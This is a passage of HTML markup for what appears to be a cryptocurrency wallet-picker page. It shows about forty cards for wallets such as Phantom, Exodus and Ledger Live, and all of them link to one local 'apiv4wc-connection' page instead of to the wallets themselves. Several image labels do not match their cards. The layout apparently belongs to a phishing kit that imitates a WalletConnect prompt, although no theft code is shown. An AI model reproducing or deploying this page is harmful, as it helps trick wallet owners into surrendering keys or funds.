                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Omni
              </p>
            </div>
            <img
              alt="Omni"
              src="./assets/wallets/omni.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="MetaMask"
                src="./assets/wallets/dero.png"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Dero
              </p>
            </div>
            <img
              alt="MetaMask"
              src="./assets/wallets/dero.png"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Trust Wallet"
                src="./assets/wallets/kaspa.png"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Kaspa
              </p>
            </div>
            <img
              alt="Trust Wallet"
              src="./assets/wallets/kaspa.png"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Safe"
                src="./assets/wallets/nym.png"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                NYM
              </p>
            </div>
            <img
              alt="Safe"
              src="./assets/wallets/nym.png"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Rainbow"
                src="./assets/wallets/dynex.jpg"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Dynex
              </p>
            </div>
            <img
              alt="Rainbow"
              src="./assets/wallets/dynex.jpg"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Uniswap Wallet"
                src="./assets/wallets/radix.png"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Radix
              </p>
            </div>
            <img
              alt="Uniswap Wallet"
              src="./assets/wallets/radix.png"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Zerion"
                src="./assets/wallets/apex-pro.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Apex Pro
              </p>
            </div>
            <img
              alt="Zerion"
              src="./assets/wallets/apex-pro.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="imToken"
                src="./assets/wallets/solet.png"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Solet
              </p>
            </div>
            <img
              alt="imToken"
              src="./assets/wallets/solet.png"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Argent"
                src="./assets/wallets/phanotm.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Phantom
              </p>
            </div>
            <img
              alt="Argent"
              src="./assets/wallets/phanotm.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Spot"
                src="./assets/wallets/solflare.png"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Solflare
              </p>
            </div>
            <img
              alt="Spot"
              src="./assets/wallets/solflare.png"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Omni"
                src="./assets/wallets/keplr.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Keplr
              </p>
            </div>
            <img
              alt="Omni"
              src="./assets/wallets/keplr.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Crypto.com | DeFi Wallet"
                src="./assets/wallets/crypto.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Crypto.com | DeFi Wa...
              </p>
            </div>
            <img
              alt="Crypto.com | DeFi Wallet"
              src="./assets/wallets/crypto.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="OKX Wallet"
                src="./assets/wallets/okx.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                OKX Wallet
              </p>
            </div>
            <img
              alt="OKX Wallet"
              src="./assets/wallets/okx.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="TokenPocket"
                src="./assets/wallets/tokenpocket.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                TokenPocket
              </p>
            </div>
            <img
              alt="TokenPocket"
              src="./assets/wallets/tokenpocket.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Robinhood Wallet"
                src="./assets/wallets/robinhood.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Robinhood Wallet
              </p>
            </div>
            <img
              alt="Robinhood Wallet"
              src="./assets/wallets/robinhood.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Frontier"
                src="./assets/wallets/frontier.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Frontier
              </p>
            </div>
            <img
              alt="Frontier"
              src="./assets/wallets/frontier.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Blockchain.com"
                src="./assets/wallets/blockchain.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Blockchain.com
              </p>
            </div>
            <img
              alt="Blockchain.com"
              src="./assets/wallets/blockchain.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="SafePal"
                src="./assets/wallets/safepal.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                SafePal
              </p>
            </div>
            <img
              alt="SafePal"
              src="./assets/wallets/safepal.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Bitget Wallet"
                src="./assets/wallets/bitget.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Bitget Wallet
              </p>
            </div>
            <img
              alt="Bitget Wallet"
              src="./assets/wallets/bitget.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Zengo Wallet"
                src="./assets/wallets/zengo.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Zengo Wallet
              </p>
            </div>
            <img
              alt="Zengo Wallet"
              src="./assets/wallets/zengo.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="1inch Wallet"
                src="./assets/wallets/1inch.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                1inch Wallet
              </p>
            </div>
            <img
              alt="1inch Wallet"
              src="./assets/wallets/1inch.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Binance DeFi Wallet"
                src="./assets/wallets/binance.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Binance DeFi Wallet
              </p>
            </div>
            <img
              alt="Binance DeFi Wallet"
              src="./assets/wallets/binance.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Exodus"
                src="./assets/wallets/exodus.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Exodus
              </p>
            </div>
            <img
              alt="Exodus"
              src="./assets/wallets/exodus.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Ledger Live"
                src="./assets/wallets/ledger live.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Ledger Live
              </p>
            </div>
            <img
              alt="Ledger Live"
              src="./assets/wallets/ledger live.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="MEW wallet"
                src="./assets/wallets/mew wallet.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                MEW wallet
              </p>
            </div>
            <img
              alt="MEW wallet"
              src="./assets/wallets/mew wallet.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="AlphaWallet"
                src="./assets/wallets/alpha wallet.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                AlphaWallet
              </p>
            </div>
            <img
              alt="AlphaWallet"
              src="./assets/wallets/alpha wallet.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="KEYRING PRO"
                src="./assets/wallets/keyring.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                KEYRING PRO
              </p>
            </div>
            <img
              alt="KEYRING PRO"
              src="./assets/wallets/keyring.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="LOBSTR Wallet"
                src="./assets/wallets/lobstr.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                LOBSTR Wallet
              </p>
            </div>
            <img
              alt="LOBSTR Wallet"
              src="./assets/wallets/lobstr.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="ONTO"
                src="./assets/wallets/onto.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                ONTO
              </p>
            </div>
            <img
              alt="ONTO"
              src="./assets/wallets/onto.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="MathWallet"
                src="./assets/wallets/mathwallet.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                MathWallet
              </p>
            </div>
            <img
              alt="MathWallet"
              src="./assets/wallets/mathwallet.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Unstoppable Domains"
                src="./assets/wallets/unstoppable.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                dapp
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Unstoppable Domains
              </p>
            </div>
            <img
              alt="Unstoppable Domains"
              src="./assets/wallets/unstoppable.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Obvious"
                src="./assets/wallets/obvious.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Obvious
              </p>
            </div>
            <img
              alt="Obvious"
              src="./assets/wallets/obvious.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Fireblocks"
                src="./assets/wallets/fireblocks.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Fireblocks
              </p>
            </div>
            <img
              alt="Fireblocks"
              src="./assets/wallets/fireblocks.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Ambire Wallet"
                src="./assets/wallets/ambire.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Ambire Wallet
              </p>
            </div>
            <img
              alt="Ambire Wallet"
              src="./assets/wallets/ambire.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Infinity Wallet"
                src="./assets/wallets/infinity.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
